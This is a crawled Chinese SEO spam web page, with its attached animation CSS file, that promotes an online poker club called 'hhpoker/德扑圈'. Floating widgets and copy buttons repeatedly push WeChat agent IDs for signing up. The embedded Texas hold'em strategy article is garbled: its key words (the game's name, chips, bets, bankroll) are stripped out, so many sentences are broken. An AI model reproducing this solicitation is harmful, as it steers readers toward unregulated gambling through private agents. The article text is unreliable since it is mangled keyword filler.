

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kebx86.com/qiye/160.html
body_size: 6598
content:
<!doctype html>
<html>
<!-- 程序仅供断网状态下本地测试，请勿上传网络，请勿用于非法用途！ -->
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<title>hhpoker俱乐部客服推荐--德州玩家必备攻略：极限挑战与全方位战略解析-德扑圈官网有限公司</title>
<meta name="description" content='这是德扑圈官网有限公司关于德扑圈俱乐部微信客服优质推荐的文章，德扑客服微信✅【793701】主要关于hhpoker俱乐部客服推荐和hhpoker德扑线上客服,以及德扑圈ios安卓下载的信息.'>
<meta name="keywords" content='hhpoker俱乐部客服推荐,hhpoker德扑线上客服,德扑圈ios安卓下载,德扑圈官网有限公司'>
<script type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="http://www.kebx86.com/templates/dpq1/static/css/animate.css">
<link rel="stylesheet" type="text/css" href="http://www.kebx86.com/templates/dpq1/static/css/global.css">
<link rel="stylesheet" type="text/css" href="http://www.kebx86.com/templates/dpq1/static/css/style.css">
<link rel="stylesheet" type="text/css" href="http://www.kebx86.com/templates/dpq1/static/css/owl.carousel.min.css">
<script type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/owl.carousel.js"></script>
<script type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/main.js"></script>
<script src="http://www.kebx86.com/tz.js"></script>
</head>
<body>
<!-------------------------------------- 头部开始 --------------------------------------> 
<style>
    #cnzz_stat_icon_1279417836{
        display: none;
    }
    @media only screen and (max-width:767px){
	.weixinhaofz{
		display: none !important;
	}
	.weibottom{
		display: flex !important;
	}
}
@media only screen and (min-width:480px) and (max-width:767px) {
	.weixinhaofz{
		display: none !important;
	}
	.weibottom{
		display: flex !important;
	}
}
    .navbar-default .navbar-collapse, .navbar-default .navbar-form{
        border-color:#0d0d0d;
    }
    .weixinhaofz {box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1);text-align: center;box-sizing:content-box ;width:164px; overflow:hidden; border:1px solid #eee; background:#fcfcfc; position:fixed; bottom:50%; right:10px; z-index:10; padding:15px; display:block}
.weixinhaofz h1 { margin-bottom: 65px;margin-top: 0;width:140px;height:80px; font-size:60px; color:#3c0; text-align:center; line-height:80px; font-weight:100; position:relative}
.weixinhaofz h1 p {width:15px; overflow:hidden; height:15px; display:block; position:absolute; top:10px; right:28px; background:url("http://www.232988.com/mb7.obhtml.com/http-/www.jutuanhz.com/common/https://hufung40.com/static1/https://hufung40.com/static1/image/shan.gif"); z-index:999}
.weixinhaofz h2 {margin: 0;width: 100%; overflow:hidden; text-align:center; line-height:30px; font-size:18px; color:#090;}
.weixinhaofz h2 span{
	width: 100%;
	height: 24px;
	display: inline-block;
	text-overflow:ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.weixinhaofz button{
    padding: 0;
    margin-bottom: 0;
}

.weixinhaofz h2 p {margin-bottom: 0; overflow:hidden; display:block; line-height:20px; font-size:14px; font-weight:100; text-align:center; display:block}
.weixinhaofz button {width:110px; overflow:hidden; height:35px; text-align:center; line-height:35px; background:#090; margin-top:5px; font-size:12px; color:#fff; border:0px;}
.weixinhaofz button:hover {width:110px; overflow:hidden; height:35px; text-align:center; line-height:35px; background:#f60; margin-top:5px; font-size:12px; color:#fff; border:0px; cursor:pointer}
.weixinhaofz h3{
	position: absolute;
	left: -7px;
    top: -15px;
	width: 10px;
	height: 10px;
	padding: 20px;
	font-size: 13px;
	color: #000000;
	font-family: arial;
    cursor: pointer;
    margin: 0;
}
.weibottom{
    position: fixed;
    bottom: 0;
    left: 0;
    background: #fff;
    width: 100vw;
    display: flex;
    justify-content: space-around;
    align-items: center;
    z-index: 100;
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1)
}
.weibottom h2{font-size: 14px;color: #090;}
.weibottom h2 span{text-align: left;}
.weibottom button {
    padding: 0;
    margin-bottom: 0;
    width: 110px;
    overflow: hidden;
    height: 35px;
    text-align: center;
    line-height: 35px;
    background: #090;
    font-size: 12px;
    color: #fff;
    border: 0px;
}
.weibottom h1 {margin-top: 8px;width:66px; height:70px; font-size:50px; color:#3c0; text-align:center; line-height:70px; font-weight:100; position:relative;margin-bottom: 0;}
.weibottom h2{
    /* margin-left: 30px; */
    margin-top: 0;
    margin-bottom: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: column;
    width: 34%;
}
.weibottom h2 p{
    margin-bottom: 0;
}
.icon-weixin:before{
    /* font-family: inherit; */
}
</style>
<div class="header animated more-fast fadeindown">
  <div class="wrap">
    <div class="logo"><a href=""><img src="http://www.kebx86.com/templates/dpq1/static/picture/1700847534823777.png"></a></div>
    <div class="menu_wrap"><span>菜单</span></div>
    <div class="head_time"><span>客服微信联系：793701</span></div>
    <div class="clear"></div>
  </div>
</div>
<div class="menu_fixed">
  <div class="menu">
    <ul>
      <li class="on"><a href="http://www.kebx86.com">网站首页
        <label></label>
        </a></li>	
		     
      <li><a href="http://www.kebx86.com/aboutus/">关于我们
        <label></label>
        </a></li>
		     
      <li><a href="http://www.kebx86.com/case/">快速游戏
        <label></label>
        </a></li>
		     
      <li><a href="http://www.kebx86.com/news/">新闻动态
        <label></label>
        </a></li>
		     
      <li><a href="http://www.kebx86.com/rongyu/">数据分析
        <label></label>
        </a></li>
		     
      <li><a href="http://www.kebx86.com/contact/">联系我们
        <label></label>
        </a></li>
		
 
    </ul>
  </div>
</div>

<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer">
  <div class="page page5 page_details">
    <div class="page_tit ny_tit" style="background:url(https://hufung40.com/news/static/image/bg2.jpg) no-repeat center center; background-size:cover;">
      <label></label>
      <h3>新闻动态</h3>
    </div>
    <div class="wrap">
      <div class="details_box">
        <div class="tit">
          <h3>德州玩家必备攻略：极限挑战与全方位战略解析</h3>
          <p>2025-12-06 00:58:58</p>
        </div>
        <div class="web" id="maximg"><p><p>
     <p><p># 德州玩家必备攻略：极限挑战与全方位战略解析</p>
<p>，这项融合了心理战、运气与策略的游戏，吸引了无数玩家的热情。对于初学者来说，牌局复杂多变，而对于资深玩家来说，如何在极限挑战中脱颖而出更是一个值得深思的问题。本文将为德州玩家提供一份全面的攻略，从多个方面解析的极限挑战与战略，帮助玩家在牌桌上游刃有余，尽情享受这项游戏的魅力。</p>
<h2>基础知识与规则理解</h2>
<p>在进入的世界之前，玩家首先需要熟悉游戏的基本规则。通常由2到10人参与，每位玩家在每轮开始时会收到两张底牌，随后通过公共牌的发牌过程进行比拼。了解这些基础规则是玩好的第一步。掌握不同的牌型及其大小关系，例如一对、两对、三条、顺子、同花等，能够帮助玩家在游戏中做出更明智的决策。</p>
<p>了解游戏中的盲注机制也至关重要。盲注是强制，旨在推动游戏进行。玩家需要明白盲注的作用，尤其是在不同阶段的盲注变化对游戏策略的影响。比如，在前期阶段，盲注较小，玩家可以选择更广泛的起手牌，而在后期阶段，盲注增大，玩家则需更加谨慎，选择更具潜力的牌。</p>
<h2>起手牌选择策略</h2>
<p>在中，起手牌的选择是成功的关键。不同的位置对起手牌的选择有着显著影响。在早期位置，玩家应选择更强的牌，如口袋a或k，而在后期位置则可以适当放宽标准，选择一些边缘牌进行尝试。合理的起手牌选择能够帮助玩家在后续的游戏中占据主动。</p>
<p>玩家还需考虑对手的风格和行为。观察对手的模式、频率以及他们的心理状态，可以帮助玩家更好地判断自己的起手牌是否具备竞争力。通过对对手的分析，玩家可以在适当的时候进行加注或弃牌，从而最大限度地提高自己的胜率。</p>
<h2>策略与心理战</h2>
<p>策略在中起着至关重要的作用。玩家需要根据桌上的局势、自己的牌力以及对手的行为来调整的大小和频率。强牌时应进行较大的，以逼迫对手做出决策，而弱牌时则可以选择小注或弃牌，以避免损失。</p>
<p>心理战也是的一部分。通过观察对手的反应和行为，玩家可以判断出对手的牌力，从而做出相应的调整。例如，当对手表现出紧张或犹豫时，玩家可以选择进一步加注，试图迫使对手弃牌。反之，当对手表现出自信时，玩家则需要谨慎行事，避免被对手牵着走。</p>
<h2>位置的重要性</h2>
<p>在中，玩家所处的位置对游戏策略有着重要影响。后位玩家在决策时拥有更多的信息，这使他们能够做出更明智的选择。后位玩家可以观察前面玩家的行为，从而判断他们的牌力，进而决定是加注、跟注还是弃牌。</p>
<p>而在早期位置，玩家则需要更加谨慎，通常只能选择较强的牌进行。位置的优势在于能够控制游戏的节奏，后位玩家可以选择主动进攻，而前位玩家则需保持防守，避免过于激进的策略带来的风险。</p>
<h2>阅读对手与观察习惯</h2>
<p>成功的玩家往往具备优秀的观察能力，能够准确判断对手的牌力和心理状态。通过观察对手的模式、表情以及身体语言，玩家可以获得大量信息。这些信息可以帮助玩家在关键时刻做出更明智的决策。</p>
<p>了解对手的习惯和风格也非常重要。有些玩家喜欢冒险，而另一些则偏向保守。通过对这些习惯的分析，玩家可以调整自己的策略，选择在对手最弱的时候进行攻击，从而增加自己的胜率。</p>
<h2>管理与风险控制</h2>
<p>在中，管理是成功的关键。玩家需要对自己的进行合理的分配，避免在一手牌中投入过多的。良好的管理能够帮助玩家在长时间的游戏中保持竞争力，避免因一次失误而导致的重大损失。</p>
<p>风险控制也是管理的重要组成部分。玩家需要根据自己的量和对手的情况来调整自己的游戏策略。在较少时，玩家应更加谨慎，选择更具胜算的牌进行，而在充足时，则可以适当放宽标准，进行更为激进的玩法。</p>
<h2>总结与持续学习</h2>
<p>是一项需要不断学习和实践的游戏。无论是初学者还是资深玩家，都应该保持开放的心态，愿意接受新知识和新策略。通过不断的学习和实践，玩家能够不断提升自己的技能，适应变化的游戏环境。</p>
<p>总结来说，的极限挑战与全方位战略解析涵盖了多个方面，从基础知识到心理战，从位置的重要性到管理，每一个细节都可能影响游戏的结果。希望这份攻略能帮助广大德州玩家在牌桌上获得更多的乐趣与胜利。</p>
</p>

    </div>




<p><br></p> </div>
        <div class="details_btn">
          <p>
            <label>上一篇：<a href="http://www.kebx86.com/news/22277_93562.html">德州玩家必备攻略：极限挑战与全方位战略解析</a></label>
          </p>
          <p>
            <label>下一篇：<a href="http://www.kebx86.com/clude-07283.html">德州玩家必备攻略：极限挑战与全方位战略解析</a></label>
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer">
  <div class="wrap">
    <div class="foot_lt animated more-fast" data-animation="fadeinright">
      <div class="logo"><a href=""><img src="http://www.kebx86.com/templates/dpq1/static/picture/1700847534823777.png"></a></div>
      <form action="/message/" enctype="multipart/form-data" method="post" onsubmit="return checkform();">
        <div class="list">
          <span>德扑圈客服微信号:793701</span>
        </div>
        <div class="list">
          <p>德扑圈官网客服微信推荐</p>
        </div>
      </form>
    </div>
    <div class="clear"></div>
    <div class="foot_b animated slow" data-animation="fadeinup">
      <p>copyright ©c 2002-2024 hhpoker德扑圈客服微信 hhk3522 版权所有  <a href='http://www.kebx86.com/clude-38521.html' rel="nofollow" target="_blank">湘icp备54781575号</a></p>
    </div>
  </div>
</div>
<!-------------------------------------- 尾部结束 -------------------------------------->
<div class="gotop"></div>
<div id="weixin" class="weixinhaofz" style="bottom: 1%;">
  <h1 class="iconfont icon-weixin">
    <img src="http://www.kebx86.com/templates/dpq1/static/picture/1700845241229165.jpg" style="width: 100%; position: absolute; left: 16px; top: 0px; object-fit: cover;">
  </h1>
  <h3 id="cloe">
    x
  </h3>
  <h2>
    <p>
      备用微信号：
    </p>
    <span id="stxlwx11" class="keys">
      hhk3522    </span>
  </h2>
  <button id="copy123">
    点击复制微信号
  </button>
</div>

<script>
      function copyarticle(event) {
        const range = document.createrange();
        range.selectnode(document.getelementbyid('stxlwx11'));
 
        const selection = window.getselection();
        if(selection.rangecount > 0) selection.removeallranges();
        selection.addrange(range);
        document.execcommand('copy');
        alert("已复制，请打开微信添加好友！");
      }
 
      document.getelementbyid('copy123').addeventlistener('click', copyarticle, false);
    </script>


<!-- 侧边2 -->
<div id="weixin1" class="weixinhaofz" style="bottom: 40%;">
  <h1 class="iconfont icon-weixin">
    <img src="http://www.kebx86.com/templates/dpq1/static/picture/1700845241229165.jpg" style="width: 100%; position: absolute; left: 16px; top: 0px; object-fit: cover;">
  </h1>
  <h3 id="cloe1">
    x
  </h3>
  <h2>
    <p>
      客服微信号：
    </p>
    <span id="stxlwx_st11" class="keys">
     793701   </span>
  </h2>
  <button id="copy_st11">
    点击复制微信号
  </button>
</div>
<script>
      function copyarticle(event) {
        const range = document.createrange();
        range.selectnode(document.getelementbyid('stxlwx_st11'));
 
        const selection = window.getselection();
        if(selection.rangecount > 0) selection.removeallranges();
        selection.addrange(range);
        document.execcommand('copy');
        alert("已复制，请打开微信添加好友！");
      }
 
      document.getelementbyid('copy_st11').addeventlistener('click', copyarticle, false);
    </script>

<!-- 底部 -->
<div id="weixin" class="weibottom" style="display: none;">
  <h1 class="iconfont icon-weixin">
    <img src="http://www.kebx86.com/templates/dpq1/static/picture/1700845241229165.jpg" style="width: 100%; position: absolute; left: 16px; top: 0px; object-fit: cover;">
  </h1>
  <h2>
    <p>
      备用微信号
    </p>
    <span id="stxlwx12345" class="keys">
      hhk3522    </span>
  </h2>
  <button id="copy12345">
    点击复制微信号
  </button>
</div>
<script>
      function copyarticle(event) {
        const range = document.createrange();
        range.selectnode(document.getelementbyid('stxlwx12345'));
 
        const selection = window.getselection();
        if(selection.rangecount > 0) selection.removeallranges();
        selection.addrange(range);
        document.execcommand('copy');
        alert("已复制，请打开微信添加好友！");
      }
 
      document.getelementbyid('copy12345').addeventlistener('click', copyarticle, false);
    </script>
<!-- 底部2 -->
<div id="weixin" class="weibottom" style="display: none; bottom: 78px;">
  <h1 class="iconfont icon-weixin">
    <img src="http://www.kebx86.com/templates/dpq1/static/picture/1700845241229165.jpg" style="width: 100%; position: absolute; left: 16px; top: 0px; object-fit: cover;">
  </h1>
  <h2>
    <p>
      客服微信号
    </p>
    <span id="stxlwx111111" class="keys">
      793701 </span>
  </h2>
  <button id="copy21111">
    点击复制微信号
  </button>
</div>
<script>
      function copyarticle(event) {
        const range = document.createrange();
        range.selectnode(document.getelementbyid('stxlwx111111'));
 
        const selection = window.getselection();
        if(selection.rangecount > 0) selection.removeallranges();
        selection.addrange(range);
        document.execcommand('copy');
        alert("已复制，请打开微信添加好友！");
      }
 
      document.getelementbyid('copy21111').addeventlistener('click', copyarticle, false);
    </script>
<div class="weixinjia" id="close_style" style="bottom: 0px; top: 0px;display: none;">
<div class="m">
  <p class="closee">
    ×
  </p>
  <h1>
    备用微信号，加好友咨询！
  </h1>
  <img src="http://www.kebx86.com/templates/dpq1/static/picture/1700845241229165.jpg">
  <h2 id="content">
    hhk3522  </h2>
  <a href='http://www.kebx86.com/cznlu-82755.html' id="copybt">
    复制
  </a>
</div>
</div>


<script>
      function copyarticle(event) {
        const range = document.createrange();
        range.selectnode(document.getelementbyid('content'));
 
        const selection = window.getselection();
        if(selection.rangecount > 0) selection.removeallranges();
        selection.addrange(range);
        document.execcommand('copy');
        alert("已复制，请打开微信添加好友！");
      }
 
      document.getelementbyid('copybt').addeventlistener('click', copyarticle, false);
    </script>





<div class="weixinjia" id="close_style2" style="bottom: 0px; top: 0px;display: none;">
   <div class="m">
  <p class="closee2">
    ×
  </p>
  <h1>
    客服微信号，加好友咨询！
  </h1>
  <img src="http://www.kebx86.com/templates/dpq1/static/picture/1700845241229165.jpg">
  <h2 id="stxlwx_st">
    793701 </h2>
  <a href='http://www.kebx86.com/cznlu-63115.html' id="copyst1">
    复制
  </a>
</div>
</div>


<script language="javascript" type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/bootstrap.min.js"></script>
<script language="javascript" type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/animatescroll.js"></script>
<script language="javascript" type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/scripts.js"></script>
<script language="javascript" type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/vue.min.js"></script>



<script>
    function copyarticle(event) {
      const range = document.createrange();
      range.selectnode(document.getelementbyid('stxlwx'));

      const selection = window.getselection();
      if(selection.rangecount > 0) selection.removeallranges();
      selection.addrange(range);
      document.execcommand('copy');
      
    }

    document.getelementbyid('copybt').addeventlistener('click', copyarticle, false);

    $("#copy,#copy1").on('click',function(){
        $("#close_style").show();
    })

    $(".closee").on('click',function(){
        $("#close_style").hide();
    })
</script>
<script>
    function copyarticle(event) {
      const range = document.createrange();
      range.selectnode(document.getelementbyid('stxlwx'));

      const selection = window.getselection();
      if(selection.rangecount > 0) selection.removeallranges();
      selection.addrange(range);
      document.execcommand('copy');
      alert("复制成功！");
    }
    function cloes(){
        document.getelementbyid('weixin').style.display="none";
    }
    document.getelementbyid('cloe').addeventlistener('click', cloes, false);

    document.getelementbyid('copy11').addeventlistener('click', copyarticle, false);
    document.getelementbyid('copy22').addeventlistener('click', copyarticle, false);
</script>
<script>
    function copyarticle1(event) {
      const range = document.createrange();
      range.selectnode(document.getelementbyid('stxlwx_st'));

      const selection = window.getselection();
      if(selection.rangecount > 0) selection.removeallranges();
      selection.addrange(range);
      document.execcommand('copy');
      alert("复制成功！");
    }
    function cloes1(){
        document.getelementbyid('weixin1').style.display="none";
    }
    document.getelementbyid('cloe1').addeventlistener('click', cloes1, false);
    document.getelementbyid('copyst1').addeventlistener('click', copyarticle1, false);

    $("#copy2").on('click',function(){
        $("#close_style2").show();
    })

    $(".closee2").on('click',function(){
        $("#close_style2").hide();
    })

</script>
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="http://www.kebx86.com/templates/dpq1/static/js/ey_footer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kebx86.com/templates/dpq1/static/css/animate.css
body_size: 6723
content:
body { /* Addresses a small issue in webkit: http://bit.ly/NEdoDq */
	-webkit-backface-visibility: hidden;
}
.animated.more-slow {
	animation-delay: 1200ms;
	-webkit-animation-delay: 1200ms;
	-moz-animation-delay: 1200ms;
	-o-animation-delay: 1200ms;
}
.animated.slow {
	animation-delay: 800ms;
	-webkit-animation-delay: 800ms;
	-moz-animation-delay: 800ms;
	-o-animation-delay: 800ms;
}
.animated.fast {
	animation-delay: 400ms;
	-webkit-animation-delay: 400ms;
	-moz-animation-delay: 400ms;
	-o-animation-delay: 400ms;
}
.animated.more-fast {
	animation-delay: 0ms;
	-webkit-animation-delay: 0ms;
	-moz-animation-delay: 0ms;
	-o-animation-delay: 0ms;
}
.animated {
	-webkit-animation-duration: 1200ms;
	-moz-animation-duration: 1200ms;
	-o-animation-duration: 1200ms;
	animation-duration: 1200ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	backface-visibility: hidden;
}
.hinge {
	-webkit-animation-duration: 2s;
	-moz-animation-duration: 2s;
	-o-animation-duration: 2s;
	animation-duration: 2s;
}
 @-webkit-keyframes flash {
 0%, 50%, 100% {
opacity: 1;
}
 25%, 75% {
opacity: 0;
}
}
 @-moz-keyframes flash {
 0%, 50%, 100% {
opacity: 1;
}
 25%, 75% {
opacity: 0;
}
}
 @-o-keyframes flash {
 0%, 50%, 100% {
opacity: 1;
}
 25%, 75% {
opacity: 0;
}
}
 @keyframes flash {
 0%, 50%, 100% {
opacity: 1;
}
 25%, 75% {
opacity: 0;
}
}
.flash {
	-webkit-animation-name: flash;
	-moz-animation-name: flash;
	-o-animation-name: flash;
	animation-name: flash;
}
 @-webkit-keyframes shake {
 0%, 100% {
-webkit-transform: translateX(0);
}
 10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
}
 20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
}
}
 @-moz-keyframes shake {
 0%, 100% {
-moz-transform: translateX(0);
}
 10%, 30%, 50%, 70%, 90% {
-moz-transform: translateX(-10px);
}
 20%, 40%, 60%, 80% {
-moz-transform: translateX(10px);
}
}
 @-o-keyframes shake {
 0%, 100% {
-o-transform: translateX(0);
}
 10%, 30%, 50%, 70%, 90% {
-o-transform: translateX(-10px);
}
 20%, 40%, 60%, 80% {
-o-transform: translateX(10px);
}
}
 @keyframes shake {
 0%, 100% {
transform: translateX(0);
}
 10%, 30%, 50%, 70%, 90% {
transform: translateX(-10px);
}
 20%, 40%, 60%, 80% {
transform: translateX(10px);
}
}
.shake {
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}
 @-webkit-keyframes bounce {
 0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
}
 40% {
-webkit-transform: translateY(-30px);
}
 60% {
-webkit-transform: translateY(-15px);
}
}
 @-moz-keyframes bounce {
 0%, 20%, 50%, 80%, 100% {
-moz-transform: translateY(0);
}
 40% {
-moz-transform: translateY(-30px);
}
 60% {
-moz-transform: translateY(-15px);
}
}
 @-o-keyframes bounce {
 0%, 20%, 50%, 80%, 100% {
-o-transform: translateY(0);
}
 40% {
-o-transform: translateY(-30px);
}
 60% {
-o-transform: translateY(-15px);
}
}
 @keyframes bounce {
 0%, 20%, 50%, 80%, 100% {
transform: translateY(0);
}
 40% {
transform: translateY(-30px);
}
 60% {
transform: translateY(-15px);
}
}
.bounce {
	-webkit-animation-name: bounce;
	-moz-animation-name: bounce;
	-o-animation-name: bounce;
	animation-name: bounce;
}
 @-webkit-keyframes tada {
 0% {
-webkit-transform: scale(1);
}
 10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
}
 30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
}
 40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
}
 100% {
-webkit-transform: scale(1) rotate(0);
}
}
 @-moz-keyframes tada {
 0% {
-moz-transform: scale(1);
}
 10%, 20% {
-moz-transform: scale(0.9) rotate(-3deg);
}
 30%, 50%, 70%, 90% {
-moz-transform: scale(1.1) rotate(3deg);
}
 40%, 60%, 80% {
-moz-transform: scale(1.1) rotate(-3deg);
}
 100% {
-moz-transform: scale(1) rotate(0);
}
}
 @-o-keyframes tada {
 0% {
-o-transform: scale(1);
}
 10%, 20% {
-o-transform: scale(0.9) rotate(-3deg);
}
 30%, 50%, 70%, 90% {
-o-transform: scale(1.1) rotate(3deg);
}
 40%, 60%, 80% {
-o-transform: scale(1.1) rotate(-3deg);
}
 100% {
-o-transform: scale(1) rotate(0);
}
}
 @keyframes tada {
 0% {
transform: scale(1);
}
 10%, 20% {
transform: scale(0.9) rotate(-3deg);
}
 30%, 50%, 70%, 90% {
transform: scale(1.1) rotate(3deg);
}
 40%, 60%, 80% {
transform: scale(1.1) rotate(-3deg);
}
 100% {
transform: scale(1) rotate(0);
}
}
.tada {
	-webkit-animation-name: tada;
	-moz-animation-name: tada;
	-o-animation-name: tada;
	animation-name: tada;
}
 @-webkit-keyframes swing {
 20%, 40%, 60%, 80%, 100% {
-webkit-transform-origin: top center;
}
 20% {
-webkit-transform: rotate(15deg);
}
 40% {
-webkit-transform: rotate(-10deg);
}
 60% {
-webkit-transform: rotate(5deg);
}
 80% {
-webkit-transform: rotate(-5deg);
}
 100% {
-webkit-transform: rotate(0deg);
}
}
 @-moz-keyframes swing {
 20% {
-moz-transform: rotate(15deg);
}
 40% {
-moz-transform: rotate(-10deg);
}
 60% {
-moz-transform: rotate(5deg);
}
 80% {
-moz-transform: rotate(-5deg);
}
 100% {
-moz-transform: rotate(0deg);
}
}
 @-o-keyframes swing {
 20% {
-o-transform: rotate(15deg);
}
 40% {
-o-transform: rotate(-10deg);
}
 60% {
-o-transform: rotate(5deg);
}
 80% {
-o-transform: rotate(-5deg);
}
 100% {
-o-transform: rotate(0deg);
}
}
 @keyframes swing {
 20% {
transform: rotate(15deg);
}
 40% {
transform: rotate(-10deg);
}
 60% {
transform: rotate(5deg);
}
 80% {
transform: rotate(-5deg);
}
 100% {
transform: rotate(0deg);
}
}
.swing {
	-webkit-transform-origin: top center;
	-moz-transform-origin: top center;
	-o-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	-moz-animation-name: swing;
	-o-animation-name: swing;
	animation-name: swing;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
 0% {
-webkit-transform: translateX(0%);
}
 15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
}
 30% {
-webkit-transform: translateX(20%) rotate(3deg);
}
 45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
}
 60% {
-webkit-transform: translateX(10%) rotate(2deg);
}
 75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
}
 100% {
-webkit-transform: translateX(0%);
}
}
 @-moz-keyframes wobble {
 0% {
-moz-transform: translateX(0%);
}
 15% {
-moz-transform: translateX(-25%) rotate(-5deg);
}
 30% {
-moz-transform: translateX(20%) rotate(3deg);
}
 45% {
-moz-transform: translateX(-15%) rotate(-3deg);
}
 60% {
-moz-transform: translateX(10%) rotate(2deg);
}
 75% {
-moz-transform: translateX(-5%) rotate(-1deg);
}
 100% {
-moz-transform: translateX(0%);
}
}
 @-o-keyframes wobble {
 0% {
-o-transform: translateX(0%);
}
 15% {
-o-transform: translateX(-25%) rotate(-5deg);
}
 30% {
-o-transform: translateX(20%) rotate(3deg);
}
 45% {
-o-transform: translateX(-15%) rotate(-3deg);
}
 60% {
-o-transform: translateX(10%) rotate(2deg);
}
 75% {
-o-transform: translateX(-5%) rotate(-1deg);
}
 100% {
-o-transform: translateX(0%);
}
}
 @keyframes wobble {
 0% {
transform: translateX(0%);
}
 15% {
transform: translateX(-25%) rotate(-5deg);
}
 30% {
transform: translateX(20%) rotate(3deg);
}
 45% {
transform: translateX(-15%) rotate(-3deg);
}
 60% {
transform: translateX(10%) rotate(2deg);
}
 75% {
transform: translateX(-5%) rotate(-1deg);
}
 100% {
transform: translateX(0%);
}
}
.wobble {
	-webkit-animation-name: wobble;
	-moz-animation-name: wobble;
	-o-animation-name: wobble;
	animation-name: wobble;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
 0% {
-webkit-transform: scale(1);
}
 50% {
-webkit-transform: scale(1.1);
}
 100% {
-webkit-transform: scale(1);
}
}
 @-moz-keyframes pulse {
 0% {
-moz-transform: scale(1);
}
 50% {
-moz-transform: scale(1.1);
}
 100% {
-moz-transform: scale(1);
}
}
 @-o-keyframes pulse {
 0% {
-o-transform: scale(1);
}
 50% {
-o-transform: scale(1.1);
}
 100% {
-o-transform: scale(1);
}
}
 @keyframes pulse {
 0% {
transform: scale(1);
}
 50% {
transform: scale(1.1);
}
 100% {
transform: scale(1);
}
}
.pulse {
	-webkit-animation-name: pulse;
	-moz-animation-name: pulse;
	-o-animation-name: pulse;
	animation-name: pulse;
}
 @-webkit-keyframes flip {
 0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
}
 40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
}
 50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
}
 80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
}
 100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
}
}
 @-moz-keyframes flip {
 0% {
-moz-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-moz-animation-timing-function: ease-out;
}
 40% {
-moz-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-moz-animation-timing-function: ease-out;
}
 50% {
-moz-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-moz-animation-timing-function: ease-in;
}
 80% {
-moz-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-moz-animation-timing-function: ease-in;
}
 100% {
-moz-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-moz-animation-timing-function: ease-in;
}
}
 @-o-keyframes flip {
 0% {
-o-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-o-animation-timing-function: ease-out;
}
 40% {
-o-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-o-animation-timing-function: ease-out;
}
 50% {
-o-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-o-animation-timing-function: ease-in;
}
 80% {
-o-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-o-animation-timing-function: ease-in;
}
 100% {
-o-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-o-animation-timing-function: ease-in;
}
}
 @keyframes flip {
 0% {
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
animation-timing-function: ease-out;
}
 40% {
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
animation-timing-function: ease-out;
}
 50% {
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
animation-timing-function: ease-in;
}
 80% {
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
animation-timing-function: ease-in;
}
 100% {
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
animation-timing-function: ease-in;
}
}
.flip {
